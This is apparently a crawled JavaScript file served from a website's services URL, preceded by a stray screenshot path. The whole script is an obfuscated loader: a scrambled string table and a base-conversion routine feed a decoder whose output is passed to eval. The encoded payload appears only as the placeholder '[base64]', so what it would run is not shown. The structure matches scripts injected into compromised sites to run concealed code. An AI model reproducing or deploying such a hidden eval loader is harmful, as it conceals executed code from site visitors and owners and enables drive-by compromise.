

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1699
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"eKqVdjcMF",43,5,27))